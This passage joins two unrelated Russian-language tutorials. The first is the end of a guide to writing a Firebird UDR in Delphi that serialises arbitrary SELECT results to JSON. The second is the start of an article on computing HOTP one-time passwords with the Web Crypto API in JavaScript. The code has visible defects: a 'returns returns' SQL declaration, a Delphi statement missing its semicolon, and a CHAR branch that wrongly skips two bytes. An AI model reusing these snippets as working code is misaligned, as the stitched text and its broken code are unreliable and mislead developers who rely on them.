Контекст выполнения текущей процедуры, функции или триггера передаётся в качестве параметра с типом `IExternalContext` в метод execute триггера или функции, или в метод open процедуры. Интерфейс `IExternalContext` позволяет получить текущее соединение с помощью метода `getAttachment`, и текущую транзакцию с помощью метода `getTransaction`. Это даёт большую гибкость вашим UDR, например вы можете выполнять запросы к текущей базе данных с сохранением текущего сессионного окружения, в той же транзакции или в новой транзакции, созданной с помощью метода `startTransaction` интерфейса `IExternalContext`. В последнем случае запрос будет выполнен так как будто он выполняется в автономной транзакции. Кроме того, вы можете выполнить запрос к внешней базе данных с использованием транзакции присоединённой к текущей транзакции, т.е. транзакции с двухфазным подтверждением (2PC).
В качестве примера работы с контекстом выполнения функции напишем функцию, которая будет сериализовать результат выполнения SELECT запроса в формате JSON. Она объявлена следующим образом:
```
create function GetJson (
sql_text blob sub_type text character set utf8,
sql_dialect smallint not null default 3
) returns returns blob sub_type text character set utf8
external name 'JsonUtils!getJson'
engine udr;
```
Поскольку мы позволяем выполнять произвольный SQL запрос, то мы не знаем заранее формат выходных полей, и мы не сможем использовать структуру с фиксированными полями. В этом случае нам придётся работать с интерфейсом `IMessageMetadata`. Мы уже сталкивались с ним ранее, но на этот раз придётся работать с ним более основательно, поскольку мы должны
обрабатывать все существующие типы Firebird.
> **Замечание**
>
>
>
> В JSON можно закодировать практически любые типы данных кроме бинарных.
>
> Для кодирования типов CHAR, VARCHAR с OCTETS NONE и BLOB SUB\_TYPE BINARY
>
> будем кодировать бинарное содержимое с помощью кодирования base64,
>
> которое уже можно размещать в JSON.
Зарегистрируем фабрику нашей функции:
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем функцию
AUdrPlugin.registerFunction(AStatus, 'getJson', TFunctionSimpleFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
Теперь объявим структуры для входного и выходного сообщения, а так же интерфейсную часть нашей функции:
**интерфейсную часть функции GetJson**
```
unit JsonFunc;
{$IFDEF FPC}
{$MODE objfpc}{$H+}
{$DEFINE DEBUGFPC}
{$ENDIF}
interface
uses
Firebird,
UdrFactories,
FbTypes,
FbCharsets,
SysUtils,
System.NetEncoding,
System.Json;
// *********************************************************
// create function GetJson (
// sql_text blob sub_type text,
// sql_dialect smallint not null default 3
// ) returns blob sub_type text character set utf8
// external name 'JsonUtils!getJson'
// engine udr;
// *********************************************************
type
TInput = record
SqlText: ISC_QUAD;
SqlNull: WordBool;
SqlDialect: Smallint;
SqlDialectNull: WordBool;
end;
InputPtr = ^TInput;
TOutput = record
Json: ISC_QUAD;
NullFlag: WordBool;
end;
OutputPtr = ^TOutput;
// Внешняя функция TSumArgsFunction.
TJsonFunction = class(IExternalFunctionImpl)
public
procedure dispose(); override;
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ Преобразует целое в строку в соответствии с масштабом
@param(AValue Значение)
@param(Scale Масштаб)
@returns(Строковое представление масштабированного целого)
}
function MakeScaleInteger(AValue: Int64; Scale: Smallint): string;
{ Добавляет закодированную запись в массив объектов Json
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AJson Массив объектов Json)
@param(ABuffer Буфер записи)
@param(AMeta Метаданные курсора)
@param(AFormatSetting Установки формата даты и времени)
}
procedure writeJson(AStatus: IStatus; AContext: IExternalContext;
AJson: TJsonArray; ABuffer: PByte; AMeta: IMessageMetadata;
AFormatSettings: TFormatSettings);
{ Выполнение внешней функции
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AInMsg Указатель на входное сообщение)
@param(AOutMsg Указатель на выходное сообщение)
}
procedure execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg: Pointer; AOutMsg: Pointer); override;
end;
```
Дополнительный метод `MakeScaleInteger` предназначен для преобразования масштабируемых чисел в строку, метод `writeJson` кодирует очередную запись выбранную из курсора в Json объект и добавляет его в массив таких объектов. Эти методы мы опишем позже, а пока приведём основной метод `execute` для выполнения внешней функции.
**TJsonFunction.execute**
```
procedure TJsonFunction.execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer);
var
xFormatSettings: TFormatSettings;
xInput: InputPtr;
xOutput: OutputPtr;
att: IAttachment;
tra: ITransaction;
stmt: IStatement;
inBlob, outBlob: IBlob;
inStream: TBytesStream;
outStream: TStringStream;
cursorMetaData: IMessageMetadata;
rs: IResultSet;
msgLen: Cardinal;
msg: Pointer;
jsonArray: TJsonArray;
begin
xInput := AInMsg;
xOutput := AOutMsg;
// если один из входных аргументов NULL, то и результат NULL
if xInput.SqlNull or xInput.SqlDialectNull then
begin
xOutput.NullFlag := True;
Exit;
end;
xOutput.NullFlag := False;
// установки форматирования даты и времени
xFormatSettings := TFormatSettings.Create;
xFormatSettings.DateSeparator := '-';
xFormatSettings.TimeSeparator := ':';
// создаём поток байт для чтения blob
inStream := TBytesStream.Create(nil);
outStream := TStringStream.Create('', 65001);
jsonArray := TJsonArray.Create;
// получение текущего соединения и транзакции
att := AContext.getAttachment(AStatus);
tra := AContext.getTransaction(AStatus);
stmt := nil;
inBlob := nil;
outBlob := nil;
try
// читаем BLOB в поток
inBlob := att.openBlob(AStatus, tra, @xInput.SqlText, 0, nil);
inBlob.SaveToStream(AStatus, inStream);
inBlob.close(AStatus);
// подготавливаем оператор
stmt := att.prepare(AStatus, tra, inStream.Size, @inStream.Bytes[0],
xInput.SqlDialect, IStatement.PREPARE_PREFETCH_METADATA);
// получаем выходные метаданные курсора
cursorMetaData := stmt.getOutputMetadata(AStatus);
// открываем курсор
rs := stmt.openCursor(AStatus, tra, nil, nil, nil, 0);
// выделяем буфер нужного размера
msgLen := cursorMetaData.getMessageLength(AStatus);
msg := AllocMem(msgLen);
try
// читаем каждую запись курсора
while rs.fetchNext(AStatus, msg) = IStatus.RESULT_OK do
begin
// и пишем её в JSON
writeJson(AStatus, AContext, jsonArray, msg, cursorMetaData, xFormatSettings);
end;
finally
// освобождаем буфер
FreeMem(msg);
end;
// закрываем курсор
rs.close(AStatus);
// пишем JSON в поток
outStream.WriteString(jsonArray.ToJSON);
// пишем json в выходной blob
outBlob := att.createBlob(AStatus, tra, @xOutput.Json, 0, nil);
outBlob.LoadFromStream(AStatus, outStream);
outBlob.close(AStatus);
finally
if Assigned(inBlob) then
inBlob.release;
if Assigned(stmt) then
stmt.release;
if Assigned(outBlob) then
outBlob.release;
tra.release;
att.release;
jsonArray.Free;
inStream.Free;
outStream.Free;
end;
end;
```
Первым делом получаем из контекста выполнения функции текущее подключение и текущую транзакцию с помощью методов `getAttachment` и `getTransaction` интерфейса `IExternalContext`. Затем читаем содержимое BLOB для получения текста SQL запроса. Запрос подготавливается с помощью метода prepare интерфейса `IAttachment`. Пятым параметром передаётся SQL диалект полученный из входного параметра нашей функции. Шестым параметром передаём флаг `IStatement.PREPARE_PREFETCH_METADATA`, что обозначает что мы хотим получить метаданные курсора вместе с результатом препарирования запроса. Сами выходные метаданные курсора получаем с помощью метода `getOutputMetadata` интерфейса `IStatement`.
> **Замечание**
>
>
>
> На самом деле метод getOutputMetadata вернёт выходные метаданные в любом случае.
>
> Флаг `IStatement.PREPARE_PREFETCH_METADATA` заставит получить метаданные вместе
>
> с результатом подготовки запроса за один сетевой пакет. Поскольку мы выполняем запрос
>
> в рамках текущего соединение никакого сетевого обмена не будет, и это не принципиально.
Далее открываем курсор с помощью метода openCursor в рамках текущей транзакции (параметр 2). Получаем размер выходного буфера под результат курсора с помощью метода `getMessageLength` интерфейса `IMessageMetadata`. Это позволяет выделить память под буфер, которую мы освободим сразу после вычитки последней записи курсора.
Записи курсора читаются с помощью метода `fetchNext` интерфейса `IResultSet`. Этот метод заполняет буфер `msg` значениями полей курсора и возвращает `IStatus.RESULT_OK` до тех пор, пока записи курсора не кончатся. Каждая прочитанная запись передаётся в метод `writeJson`, который добавляет объект типа `TJsonObject` с сериализованной записью курсора в массив `TJsonArray`.
После завершения работы с курсором, закрываем его методом `close`, преобразуем массив Json объектов в строку, пишем её в выходной поток, который записываем в выходной Blob.
Теперь разберём метод `writeJson`. Объект `IUtil` потребуется нам для того, чтобы получать функции для декодирования даты и времени. В этом методе активно задействована работа с метаданными выходных полей курсора с помощью интерфейса `IMessageMetadata`. Первым дело создаём объект тип `TJsonObject` в который будем записывать значения полей текущей записи. В качестве имён ключей будем использовать алиасы полей из курсора. Если установлен NullFlag, то пишем значение null для ключа и переходим к следующему полю, в противном случае анализируем тип поля и пишем его значение в Json.
**Реализация writeJson**
```
function TJsonFunction.MakeScaleInteger(AValue: Int64; Scale: Smallint): string;
var
L: Integer;
begin
Result := AValue.ToString;
L := Result.Length;
if (-Scale >= L) then
Result := '0.' + Result.PadLeft(-Scale, '0')
else
Result := Result.Insert(Scale + L, '.');
end;
procedure TJsonFunction.writeJson(AStatus: IStatus; AContext: IExternalContext;
AJson: TJsonArray; ABuffer: PByte; AMeta: IMessageMetadata;
AFormatSettings: TFormatSettings);
var
jsonObject: TJsonObject;
i: Integer;
FieldName: string;
NullFlag: WordBool;
pData: PByte;
util: IUtil;
metaLength: Integer;
// типы
CharBuffer: array [0 .. 35766] of Byte;
charLength: Smallint;
charset: TFBCharSet;
StringValue: string;
SmallintValue: Smallint;
IntegerValue: Integer;
BigintValue: Int64;
Scale: Smallint;
SingleValue: Single;
DoubleValue: Double;
BooleanValue: Boolean;
DateValue: ISC_DATE;
TimeValue: ISC_TIME;
TimestampValue: ISC_TIMESTAMP;
DateTimeValue: TDateTime;
year, month, day: Cardinal;
hours, minutes, seconds, fractions: Cardinal;
blobId: ISC_QUADPtr;
BlobSubtype: Smallint;
blob: IBlob;
textStream: TStringStream;
binaryStream: TBytesStream;
att: IAttachment;
tra: ITransaction;
begin
// Получаем IUtil
util := AContext.getMaster().getUtilInterface();
// Создаём объект TJsonObject в которой будем
// записывать значение полей записи
jsonObject := TJsonObject.Create;
for i := 0 to AMeta.getCount(AStatus) - 1 do
begin
// получаем алиас поля в запросе
FieldName := AMeta.getAlias(AStatus, i);
NullFlag := PWordBool(ABuffer + AMeta.getNullOffset(AStatus, i))^;
if NullFlag then
begin
// если NULL пишем его в JSON и переходим к следующему полю
jsonObject.AddPair(FieldName, TJsonNull.Create);
continue;
end;
// получаем указатель на данные поля
pData := ABuffer + AMeta.getOffset(AStatus, i);
case TFBType(AMeta.getType(AStatus, i)) of
// VARCHAR
SQL_VARYING:
begin
// размер буфера для VARCHAR
metaLength := AMeta.getLength(AStatus, i);
charset := TFBCharSet(AMeta.getCharSet(AStatus, i));
// Для VARCHAR первые 2 байта - длина
charLength := PSmallint(pData)^;
// бинарные данные кодируем в base64
if charset = CS_BINARY then
StringValue := TNetEncoding.Base64.EncodeBytesToString((pData + 2),
charLength)
else
begin
// копируем данные в буфер начиная с 3 байта
Move((pData + 2)^, CharBuffer, metaLength - 2);
StringValue := charset.GetString(TBytes(@CharBuffer), 0,
charLength * charset.GetCharWidth)
SetLength(StringValue, charLength);
end;
jsonObject.AddPair(FieldName, StringValue);
end;
// CHAR
SQL_TEXT:
begin
// размер буфера для CHAR
metaLength := AMeta.getLength(AStatus, i);
charset := TFBCharSet(AMeta.getCharSet(AStatus, i));
// бинарные данные кодируем в base64
if charset = CS_BINARY then
StringValue := TNetEncoding.Base64.EncodeBytesToString((pData + 2),
metaLength)
else
begin
// копируем данные в буфер
Move(pData^, CharBuffer, metaLength);
StringValue := charset.GetString(TBytes(@CharBuffer), 0,
metaLength);
charLength := metaLength div charset.GetCharWidth;
SetLength(StringValue, charLength);
end;
jsonObject.AddPair(FieldName, StringValue);
end;
// FLOAT
SQL_FLOAT:
begin
SingleValue := PSingle(pData)^;
jsonObject.AddPair(FieldName, TJSONNumber.Create(SingleValue));
end;
// DOUBLE PRECISION
// DECIMAL(p, s), где p = 10..15 в 1 диалекте
SQL_DOUBLE, SQL_D_FLOAT:
begin
DoubleValue := PDouble(pData)^;
jsonObject.AddPair(FieldName, TJSONNumber.Create(DoubleValue));
end;
// INTEGER
// NUMERIC(p, s), где p = 1..4
SQL_SHORT:
begin
Scale := AMeta.getScale(AStatus, i);
SmallintValue := PSmallint(pData)^;
if (Scale = 0) then
begin
jsonObject.AddPair(FieldName, TJSONNumber.Create(SmallintValue));
end
else
begin
StringValue := MakeScaleInteger(SmallintValue, Scale);
jsonObject.AddPair(FieldName, TJSONNumber.Create(StringValue));
end;
end;
// INTEGER
// NUMERIC(p, s), где p = 5..9
// DECIMAL(p, s), где p = 1..9
SQL_LONG:
begin
Scale := AMeta.getScale(AStatus, i);
IntegerValue := PInteger(pData)^;
if (Scale = 0) then
begin
jsonObject.AddPair(FieldName, TJSONNumber.Create(IntegerValue));
end
else
begin
StringValue := MakeScaleInteger(IntegerValue, Scale);
jsonObject.AddPair(FieldName, TJSONNumber.Create(StringValue));
end;
end;
// BIGINT
// NUMERIC(p, s), где p = 10..18 в 3 диалекте
// DECIMAL(p, s), где p = 10..18 в 3 диалекте
SQL_INT64:
begin
Scale := AMeta.getScale(AStatus, i);
BigintValue := Pint64(pData)^;
if (Scale = 0) then
begin
jsonObject.AddPair(FieldName, TJSONNumber.Create(BigintValue));
end
else
begin
StringValue := MakeScaleInteger(BigintValue, Scale);
jsonObject.AddPair(FieldName, TJSONNumber.Create(StringValue));
end;
end;
// TIMESTAMP
SQL_TIMESTAMP:
begin
TimestampValue := PISC_TIMESTAMP(pData)^;
// получаем составные части даты-времени
util.decodeDate(TimestampValue.date, @year, @month, @day);
util.decodeTime(TimestampValue.time, @hours, @minutes, @seconds,
@fractions);
// получаем дату-время в родном типе Delphi
DateTimeValue := EncodeDate(year, month, day) +
EncodeTime(hours, minutes, seconds, fractions div 10);
// форматируем дату-время по заданному формату
StringValue := FormatDateTime('yyyy/mm/dd hh:nn:ss', DateTimeValue,
AFormatSettings);
jsonObject.AddPair(FieldName, StringValue);
end;
// DATE
SQL_DATE:
begin
DateValue := PISC_DATE(pData)^;
// получаем составные части даты
util.decodeDate(DateValue, @year, @month, @day);
// получаем дату в родном типе Delphi
DateTimeValue := EncodeDate(year, month, day);
// форматируем дату по заданному формату
StringValue := FormatDateTime('yyyy/mm/dd', DateTimeValue,
AFormatSettings);
jsonObject.AddPair(FieldName, StringValue);
end;
// TIME
SQL_TIME:
begin
TimeValue := PISC_TIME(pData)^;
// получаем составные части времени
util.decodeTime(TimeValue, @hours, @minutes, @seconds, @fractions);
// получаем время в родном типе Delphi
DateTimeValue := EncodeTime(hours, minutes, seconds,
fractions div 10);
// форматируем время по заданному формату
StringValue := FormatDateTime('hh:nn:ss', DateTimeValue,
AFormatSettings);
jsonObject.AddPair(FieldName, StringValue);
end;
// BOOLEAN
SQL_BOOLEAN:
begin
BooleanValue := PBoolean(pData)^;
jsonObject.AddPair(FieldName, TJsonBool.Create(BooleanValue));
end;
// BLOB
SQL_BLOB, SQL_QUAD:
begin
BlobSubtype := AMeta.getSubType(AStatus, i);
blobId := ISC_QUADPtr(pData);
att := AContext.getAttachment(AStatus);
tra := AContext.getTransaction(AStatus);
blob := att.openBlob(AStatus, tra, blobId, 0, nil);
if BlobSubtype = 1 then
begin
// текст
charset := TFBCharSet(AMeta.getCharSet(AStatus, i));
// создаём поток с заданной кодировкой
textStream := TStringStream.Create('', charset.GetCodePage);
try
blob.SaveToStream(AStatus, textStream);
StringValue := textStream.DataString;
finally
textStream.Free;
blob.release;
tra.release;
att.release
end;
end
else
begin
// все остальные подтипы считаем бинарными
binaryStream := TBytesStream.Create;
try
blob.SaveToStream(AStatus, binaryStream);
// кодируем строку в base64
StringValue := TNetEncoding.Base64.EncodeBytesToString
(binaryStream.Memory, binaryStream.Size);
finally
binaryStream.Free;
blob.release;
tra.release;
att.release
end;
end;
jsonObject.AddPair(FieldName, StringValue);
end;
end;
end;
// добавление записи в формате Json в массив
AJson.AddElement(jsonObject);
end;
```
> **Замечание**
>
>
>
> Перечисление типа TFbType отсутствует в стандартном модуле `Firebird.pas`.
>
> Однако использовать числовые значения не удобно, поэтому я написал специальный модуль
>
> [FbTypes](https://github.com/sim1984/udr-book/blob/master/examples/Common/FbTypes.pas) в котором разместил некоторые дополнительные типы для удобства.
>
>
>
> Перечисление TFBCharSet также отсутствует в модуле `Firebird.pas`.
>
> Я написал отдельный модуль
>
> [FbCharsets](https://github.com/sim1984/udr-book/blob/master/examples/Common/FbCharsets.pas) в котором размещено это перечисление. Кроме того, для этого типа написан
>
> специальный хелпер, в котором размещены функции для получения
>
> названия набора символов, кодовой страницы, размера символа в байтах,
>
> получение класса `TEncoding` в нужной кодировки, а также функцию для
>
> преобразования массива байт в юникодную строку Delphi.
Для строк типа CHAR и VARCHAR проверяем кодировку, если это кодировка OCTETS, то кодируем строку алгоритмом base64, в противном случае преобразуем данные из буфера в строку Delphi. Обратите внимание, что для типа VARCHAR первые 2 байта содержат длину строки в символах.
Типы SMALLINT, INTEGER, BIGINT могут быть как обычными целыми числами, так масштабируемыми. Масштаб числа можно получить методом `getScale` интерфейса `IMessageMetadata`. Если масштаб не равен 0, то требуется специальная обработка числа, которая осуществляет методом `MakeScaleInteger`.
Типы DATE, TIME и TIMESTAMP декодируется на составные части даты и времени с помощью методов `decodeDate` и `decodeTime` интерфейса `IUtil`. Используем части даты и времени для получения даты-времени в стандартном Delphi типе `TDateTime`.
С типом BLOB работаем через потоки Delphi. Если BLOB бинарный, то создаём поток типа `TBytesStream`. Полученный массив байт кодируем с помощью алгоритма base64. Если BLOB текстовый, то используем специализированный поток `TStringStream` для строк, который позволяет учесть кодовую страницу. Кодовую страницу мы получаем из кодировки BLOB
поля.
На этом всё. Надеюсь моя статься поможет написать UDR для Firebird, если это потребуется. | https://habr.com/ru/post/455375/ | null | ru | null |
# Генерируем одноразовые пароли для 2FA в JS с помощью Web Crypto API
Введение
--------
Двухфакторная аутентификация сегодня повсюду. Благодаря ей, чтобы украсть аккаунт, недостаточно одного лишь пароля. И хотя ее наличие не гарантирует, что ваш аккаунт не уведут, чтобы ее обойти, потребуется более сложная и многоуровневая атака. Как известно, чем сложнее что-либо в этом мире, тем больше вероятность, что работать оно не будет.
Уверен, все, кто читают эту статью, хотя бы раз использовали двухфакторную аутентификацию (далее — 2FA, уж больное длинное словосочетание) в своей жизни. Сегодня я приглашаю вас разобраться, как устроена эта технология, ежедневно защищающая бесчисленное количество аккаунтов.
Но для начала, можете взглянуть на [демо](https://khovansky.me/demos/web-otp) того, чем мы сегодня займемся.
Основы
------
Первое, что стоит упомянуть про одноразовые пароли, — это то, что они бывают двух типов: **HOTP** и **TOTP**. А именно, **HMAC-based One Time Password** и **Time-based OTP**. TOTP — это лишь надстройка над HOTP, поэтому сначала поговорим о более простом алгоритме.
HOTP описан спецификацией [RFC4226](https://tools.ietf.org/html/rfc4226). Она небольшая, всего 35 страниц, и содержит все необходимое: формальное описание, пример реализации и тестовые данные. Давайте рассмотрим основные понятия.
Прежде всего, что такое **HMAC**? HMAC расшифровывается как **Hash-based Message Authentication Code**, или по-русски "код аутентификации сообщений, использующий хэш-функции". MAC — это механизм, позволяющий верифицировать отправителя сообщения. Алгоритм **MAC** генерирует **MAC-тэг**, используя секретный ключ, известный только отправителю и получателю. Получив сообщение, вы можете сгенерировать MAC-тэг самостоятельно и сравнить два тэга. Если они совпадают — все в порядке, вмешательства в процесс коммуникации не было. В качестве бонуса этим же способом можно проверить, не повредилось ли сообщение при передаче. Конечно, отличить вмешательство от повреждения не выйдет, но достаточно самого факта повреждения информации.
Что же такое хэш? Хэш — это результат применения к сообщению Хэш-функции. Хэш-функции берут ваши данные и делают из него строку фиксированной длины. Хороший пример — всем известная функция **MD5**, которая широко использовалась для проверки целостности файлов.
Сам по себе **MAC** — это не конкретный алгоритм, а лишь общий термин. **HMAC** в свою очередь — уже конкретная реализация. Если точнее, то HMAC-*X*, где X — одна из криптографических хэш-функций. HMAC принимает два аргумента: секретный ключ и сообщение, смешивает их определенным образом, применяет выбранную хэш-функцию два раза и возвращает MAC-тэг.
Если вы сейчас думаете про себя, какое отношение все это имеет к одноразовым паролям — не волнуйтесь, мы почти дошли до самого главного.
Согласно спецификации, HOTP вычисляется на основе двух значений:
* K — **секретный ключ**, который знают клиент и сервер. Он должен быть минимум 128 бит длиной, а лучше 160, и создается когда, вы настраиваете 2FA.
* **C** — **счетчик**.
Счетчик — это 8-байтовое значение, синхронизированное между клиентом и сервером. Оно обновляется, по мере того как вы генерируете новые пароли. В схеме HOTP счетчик на стороне клиента инкрементируется каждый раз, когда вы генерируете новый пароль. На стороне сервера — каждый раз, когда пароль успешно проходит валидацию. Так как можно сгенерировать пароль, но не воспользоваться им, сервер позволяет значению счетчика немного забегать вперед в пределах установленного окна. Однако если вы слишком заигрались с генератором паролей в схеме HOTP, придется синхронизировать его повторно.
Итак. Как вы, наверное, заметили, HMAC тоже принимает два аргумента. RFC4226 определяет функцию генерации HOTP следующим образом:
```
HOTP(K,C) = Truncate(HMAC-SHA-1(K,C))
```
Вполне ожидаемо, **K** используется в качестве секретного ключа. Счетчик, в свою очередь, используется в качестве сообщения. После того, как HMAC функция сгенерирует MAC-тэг, загадочная функция `Truncate` вытаскивает из результата уже знакомый нам одноразовый пароль, который вы видите в своем приложении-генераторе или на токене.
Давайте начнем писать код и разберемся с остальным по ходу дела.
План реализации
---------------
Чтобы заполучить одноразовые пароли, нам понадобится выполнить следующие шаги.
* Сгенерировать HMAC-SHA1 хэш из параметров **K** и **C**. Это будет 20-байтовая строка.
* Вытащить 4 байта из этой строки определенным образом.
* Сконвертировать вытащенное значение в число и поделить его на 10^n, где n = количество цифр в одноразовом пароле (обычно n = 6). Ну и, наконец, взять остаток от этого деления. Это и будет наш пароль.
Звучит не слишком сложно, правда? Начнем с генерации хэша.
Генерируем HMAC-SHA1
--------------------
Это, пожалуй, самый простой из перечисленных выше шагов. Мы не будем пытаться воссоздать алгоритм самостоятельно (никогда не надо самостоятельно пытаться реализовать что-то из криптографии). Вместо этого мы воспользуемся [**Web Crypto API**](https://www.w3.org/TR/WebCryptoAPI/). Небольшая проблема заключается в том, что это API по спецификации доступно только под Secure Context (HTTPS). Для нас это чревато тем, что мы не сможем пользоваться им, не настроив HTTPS на сервере разработки. Немного истории и дискуссии на тему того, насколько это правильное решение, вы можете найти [здесь](https://github.com/w3c/webcrypto/issues/28).
К счастью, в Firefox вы *можете* использовать Web Crypto в незащищенном контексте, и изобретать колесо или приплетать сторонние библиотеки не придется. Поэтому для целей разработки демо предлагаю воспользоваться FF.
Само по себе Crypto API определено в `window.crypto.subtle`. Если вас удивляет название, привожу цитату из спецификации:
> API носит название `SubtleCrypto` как отражение того, что многие из алгоритмов имеют специфические требования к использованию. Только при соблюдении этих требований они сохраняют свою стойкость .
Быстро пройдемся по методам, которые нам понадобятся. На заметку: все упомянутые здесь методы асинхронны и возвращают `Promise`.
Для начала нам понадобится метод `importKey`, поскольку мы будем использовать свой секретный ключ, а не генерировать его в браузере. `importKey` принимает 5 аргументов:
```
importKey(
format,
keyData,
algorithm,
extractable,
usages
);
```
В нашем случае:
* `format` будет `'raw'`, т.е. ключ мы предоставим в виде байт-массива `ArrayBuffer`.
* `keyData` — это тот самый ArrayBuffer. Совсем скоро поговорим о том, как именно его генерировать.
* `algorithm`, согласно спецификации, будет `HMAC-SHA1`. Этот аргумент должен соответствовать формату [HmacImportParams](https://developer.mozilla.org/en-US/docs/Web/API/HmacImportParams).
* `extractable` выставим в false, поскольку планов экспортировать секретный ключ у нас нет
* И, наконец, из всех `usages` нам понадобится только `'sign'`.
Наш секретный ключ будет длинной случайной строкой. В реальном мире это может быть последовательность байтов, которые могут быть непечатными, однако для удобства в этой статье мы будем рассматривать строку. Для конвертации ее в `ArrayBuffer` мы воспользуемся интерфейсом `TextEncoder`. С его помощью ключ подготавливается в две строчки кода:
```
const encoder = new TextEncoder('utf-8');
const secretBytes = encoder.encode(secret);
```
Теперь соберем все вместе:
```
const Crypto = window.crypto.subtle;
const encoder = new TextEncoder('utf-8');
const secretBytes = encoder.encode(secret);
const key = await Crypto.importKey(
'raw',
secretBytes,
{ name: 'HMAC', hash: { name: 'SHA-1' } },
false,
['sign']
);
```
Отлично! Криптографию заготовили. Теперь разберемся со счетчиком и, наконец, подпишем сообщение.
Согласно спецификации, наш счетчик должен иметь длину 8 байт. Мы будем работать с ним опять же, как с `ArrayBuffer`. Для перевода его в эту форму мы воспользуемся трюком, который обычно используется в JS, чтобы сохранить нули в старших разрядах числа. После этого каждый байт мы поместим в `ArrayBuffer`, используя `DataView`. Имейте в виду, что по спецификации для всех бинарных данных подразумевается формат **big endian**.
```
function padCounter(counter) {
const buffer = new ArrayBuffer(8);
const bView = new DataView(buffer);
const byteString = '0'.repeat(64); // 8 bytes
const bCounter = (byteString + counter.toString(2)).slice(-64);
for (let byte = 0; byte < 64; byte += 8) {
const byteValue = parseInt(bCounter.slice(byte, byte + 8), 2);
bView.setUint8(byte / 8, byteValue);
}
return buffer;
}
```

Наконец, подготовив ключ и счетчик, можно генерировать хэш! Для этого мы воспользуемся функцией `sign` из `SubtleCrypto`.
```
const counterArray = padCounter(counter);
const HS = await Crypto.sign('HMAC', key, counterArray);
```
И на этом мы завершили первый шаг. На выходе мы получаем немного загадочно называющееся значение HS. И хотя это не самое лучшее название для переменной, именно так она (и некоторые последующие) называются в спецификации. Оставим эти названия, чтобы проще было сравнивать с ней код. Что дальше?
> Step 2: Generate a 4-byte string (Dynamic Truncation)
>
> Let Sbits = DT(HS) // DT, defined below,
>
> // returns a 31-bit string
DT расшифровывается как Dynamic Truncation. И вот как она работает:
```
function DT(HS) {
// First we take the last byte of our generated HS and extract last 4 bits out of it.
// This will be our _offset_, a number between 0 and 15.
const offset = HS[19] & 0b1111;
// Next we take 4 bytes out of the HS, starting at the offset
const P = ((HS[offset] & 0x7f) << 24) | (HS[offset + 1] << 16) | (HS[offset + 2] << 8) | HS[offset + 3]
// Finally, convert it into a binary string representation
const pString = P.toString(2);
return pString;
}
```

Заметьте, как мы применили побитовое И к первому байту HS. `0x7f` в двоичной системе — `0b01111111`, поэтому по сути мы просто отбрасываем первый бит. В JS на этом смысл данного выражения и заканчивается, но в других языках это также обеспечит отрезание знакового бита, чтобы убрать путаницу между положительными/отрицательными числами и представлять это число как беззнаковое.
Почти закончили! Осталось лишь сконвертировать полученное от DT значение в число и вперед, к третьему шагу.
```
function truncate(uKey) {
const Sbits = DT(uKey);
const Snum = parseInt(Sbits, 2);
return Snum;
}
```
